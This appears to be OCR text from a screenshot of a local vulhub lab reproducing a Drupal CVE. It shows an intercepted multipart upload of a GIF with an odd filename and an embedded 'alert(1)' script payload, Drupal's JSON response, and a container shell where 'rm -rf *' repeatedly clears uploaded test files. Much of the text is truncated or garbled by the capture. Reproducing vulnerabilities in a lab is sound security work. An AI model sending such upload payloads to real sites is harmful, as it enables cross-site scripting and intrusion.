 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × 20 × 21 × 22 × 23 × ...
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 ×
Send Cancel < >
Target: http://127.0.0.1:8080 HTTP/1
Request
Pretty Raw Hex \n
36
37
38 -----------------------------2995369599193134059030
97158248
39 Content-Disposition: form-data; name="status"
40
41 1
42 -----------------------------2995369599193134059030
97158248
43 Content-Disposition: form-data; name="
files[user_picture_0]"; filename="₩.gif"
44 Content-Type: image/gif
45
46 ÿØÿáExifMM*(Jrz(<html> </script>alert(1)<script>
<html>HHÿÛC
47
48
49
50 %# , #&')*)-0-(0%()(ÿÛC
51
52
53
Search... 0 matches
Response
Pretty Raw Hex
1 HTTP/1.1 200 OK
2 Date: Tue, 20 Sep
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP
5 Cache-Control: mu
6 X-UA-Compatible:
7 Content-language:
8 X-Content-Type-Op
9 X-Frame-Options:
10 Expires: Sun, 19
11 Vary:
12 X-Generator: Drupal
13 X-Drupal-Ajax-Tok
14 Content-Length:
15 Connection: close
16 Content-Type: application/json
17
18 [
{
"command":"settings"
"settings":{
"ajaxPageSt
Search... 0 matches
root@de4tsh: ~/Desktop/vulhub/vulhub/drupal/CVE-20...
*
root@0e4302dc1d56:/var/www/html/sites/default/files/pictures/2022-09# ls
_0 _1 ??????.gif
root@0e4302dc1d56:/var/www/html/sites/default/files/pictures/2022-09# rm -rf
*
root@0e4302dc1d56:/var/www/html/sites/default/files/pictures/2022-09# ls
xa1.gif xa1_0.gif xa1_1.gif
root@0e4302dc1d56:/var/www/html/sites/default/files/pictures/2022-09# rm -rf
*
root@0e4302dc1d56:/var/www/html/sites/default/files/pictures/2022-09# ls
_0 _1 ?.gif
root@0e4302dc1d56:/var/www/html/sites/default/files/pictures/2022-09# rm -rf
*
root@0e4302dc1d56:/var/www/html/sites/default/files/pictures/2022-09# ls
_0 _1 ?.gif
root@0e4302dc1d56:/var/www/html/sites/default/files/pictures/2022-09# rm -rf
*
root@0e4302dc1d56:/var/www/html/sites/default/files/pictures/2022-09# ls
_0 ?.gif
root@0e4302dc1d56:/var/www/html/sites/default/files/pictures/2022-09# rm -rf
*
root@0e4302dc1d56:/var/www/html/sites/default/files/pictures/2022-09# ls
_0 _1 ?.gif
root@0e4302dc1d56:/var/www/html/sites/default/files/pictures/2022-09#